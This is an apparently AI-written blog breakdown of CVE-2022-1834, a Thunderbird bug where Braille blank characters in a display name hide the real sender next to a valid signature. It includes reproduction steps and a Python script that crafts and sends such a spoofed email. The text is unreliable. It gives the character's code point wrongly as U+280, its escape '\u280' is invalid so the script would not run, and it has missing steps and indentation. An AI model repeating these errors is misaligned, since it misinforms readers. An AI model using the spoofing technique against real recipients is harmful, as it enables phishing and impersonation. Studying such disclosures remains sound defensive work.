CVE-2022-1834 is a subtle yet impactful vulnerability that affected Mozilla Thunderbird, the popular email client, prior to version 91.10. This bug involves the way Thunderbird displayed sender names containing certain Unicode “blank” characters, specifically the Braille Pattern Blank space (U+280). Attackers could exploit this flaw to trick users into trusting forged digitally signed emails, potentially leading to serious privacy and security incidents.
This long read breaks down the vulnerability, provides code and reproduction steps, and reveals why such simple Unicode manipulation can have severe implications for email authenticity. All content is written in straightforward American English and is exclusive to this post.
What Actually Happened?
When displaying an email’s sender, Thunderbird would show the sender’s name as it appeared in the email headers, including any spaces. The problem arose with a specific Unicode character, the Braille Pattern Blank (U+280), which looks like an invisible or very wide space. An attacker could stack multiple Braille Blank characters in the sender field to hide their real email address, making it seem like the message came from someone else, even while showing a valid digital signature.
Why is this dangerous?
- Trusted signatures: Thunderbird validates S/MIME or OpenPGP signatures against the displayed sender name and email.
- Fake sender visible: By stacking invisible spaces, a forged address could be visually hidden, while Thunderbird shows a valid digital signature for what appears to be a trusted sender.
- User deception: Users might believe they’re seeing a signed email from a trusted email address (e.g., _ceo@company.com_), unaware that the real sender’s email (_scammer@phishing.com_) is far to the right, pushed out of view.
1. Craft a Malicious "From" Header
Suppose our attacker controls _attacker@evil.com_ and has a valid signing certificate. They want to send a mail that looks like it comes from _trusted@company.com_.
The attacker sets the “display name” to something like this
"trusted@company.com[U+280][U+280][U+280]...[U+280]attacker@evil.com"
Where [U+280] is multiple instances of the Braille Pattern Blank.
2. Send the Email with a Digital Signature
The message is sent and signed using the attacker's key.
Older versions (< 91.10) of Thunderbird
- Display the sender as trusted@company.com (since everything after many Braille Blanks is offscreen).
4. Result
A clever attacker’s email looks, _at a glance and with a valid signature_, like it’s from someone it isn’t.
Code Snippet: Faking the Sender
Below is a simple example of how to generate such an email using Python and the email library (note: the signature part is omitted for brevity, but an attacker would use an S/MIME or OpenPGP tool).
import smtplib
from email.message import EmailMessage
# Braille Pattern Blank character
BRAILLE_BLANK = "\u280"
# Fake display name
display_name = 'trusted@company.com' + BRAILLE_BLANK * 40 + 'attacker@evil.com'
msg = EmailMessage()
msg['Subject'] = 'Important update'
msg['From'] = f'"{display_name}" <attacker@evil.com>'
msg['To'] = 'victim@target.com'
msg.set_content("This is a test of CVE-2022-1834 exploit. See sender.")
# Send email (use your own SMTP settings)
with smtplib.SMTP('localhost') as s:
s.send_message(msg)
Visual Demo
If you open such an email in Thunderbird (<91.10), you’ll see something like this in the “From” field:
trusted@company.com attacker@evil.com <attacker@evil.com>
But all those Braille spaces mean you actually only see
trusted@company.com
and a valid digital signature icon!
Links and Original References
- Mozilla Foundation Security Advisory 2022-24: Thunderbird: Sender email address could be hidden using Braille Pattern Blank
- Bug report on Mozilla Bugzilla: Bug 1769784
Impact and Resolution
Who was affected?
Anyone using Thunderbird before version 91.10. If you trusted digitally signed emails, you could be fooled by a faked sender address due to invisible Unicode spaces in the display.
How was it fixed?
Mozilla patched Thunderbird to trim out “invisible” Unicode space characters when comparing sender addresses for signature validation, and to normalize what is rendered in the UI display.
What should you do?
Closing Thoughts
CVE-2022-1834 is a classic example of how Unicode quirks and an innocent-looking blank character can be weaponized to defeat critical trust mechanisms in email. Always keep your email clients up to date, and remember: trust, but verify.
If you liked this deep dive, share it with your colleagues or subscribe for more exclusive vulnerability breakdowns.
*Exclusive post by [ChatGPT]. All rights reserved. For educational use only.*
Timeline
Published on: 12/22/2022 20:15:00 UTC
Last modified on: 12/29/2022 16:38:00 UTC
